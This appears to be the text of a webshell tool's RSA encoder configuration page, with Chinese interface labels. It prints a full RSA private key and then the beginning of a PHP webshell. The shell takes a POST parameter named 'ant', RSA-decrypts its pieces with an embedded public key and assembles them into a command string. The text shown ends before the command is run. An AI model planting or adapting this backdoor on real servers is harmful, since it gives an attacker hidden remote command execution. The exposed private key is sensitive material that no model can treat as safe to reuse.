 新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
RSA编码器配置
生成
MIICXgIBAAKBgQCe8upswyOPsUIOQFgUqEseYQGlLonDAZaMWQTGVlQz7CSqJb+l
EPQbPuXf37frndM2ePOqehJJrh0TD6wVsXEPTDW0RpSHZqmycSQ0HxNIvE4YeTQk
BEUs8X2rQ7Ki7WMrWYWDJw4z8XMVTxm/8AtqC01q7EIzl7nDewjAl96fWwIDAQAB
AoGBAJbwIkDqBaj8MLgLzhi/v6W3hLJxQQzXQzk/h1M4w3kS87ZHZne/Y69DyVMQ
xTyPgPSnYuwuQ5OILb/eEBIBkFPxTL+oP1YkgyGRgsJneGWcOWtXZaEO5sgm3I8t
pWzPgGi1Ot828haQLk0hnyIfp/2MIANRoOPTmXHmxhSWZ6exAkEAz4DJgBluBkSL
GCF1mqjjSjiUVmvrjhesWg1pkh+OTFY2tG5sdujjdZrT8yxoUyKUXBcvKD3X99lH
VsATOFn/5QJBAMQZD4NYJi/Gxm5K648oI8Iz5F9DXFItTwqt+bsqLRFYJlIyT1tD
Jca3Gm/5qtemYVIw2Nh11dnr5dmIh5vvrj8CQQDNs5YNbygq/ngFC+ZR02q+gShM
I9/3lHA/NVyahr3B3xWL+It9tZEHXN0QC82/3F/GixUsh2I5SSP3U6G6Ez4hAkA/
DQ+/24frtK34qH40+WMF/klfl/kHMypG9MlnNJhpCz7HDwYVAfITgqwtdMlJrWV9
V9dhQgIQn5i36P4xVU9hAkEAq+K/Tv23ru4iv9Y3hWt6G9WluqbTnszt5tjllcK1
Pd0416dZD4b2USMKN2aJ6l3OG8vSZ8aYpdN6pGRmiebP+w==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCe8upswyOPsUIOQFgUqEseYQGl
LonDAZaMWQTGVlQz7CSqJb+lEPQbPuXf37frndM2ePOqehJJrh0TD6wVsXEPTDW0
RpSHZqmycSQ0HxNIvE4YeTQkBEUs8X2rQ7Ki7WMrWYWDJw4z8XMVTxm/8AtqC01q
7EIzl7nDewjAl96fWwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}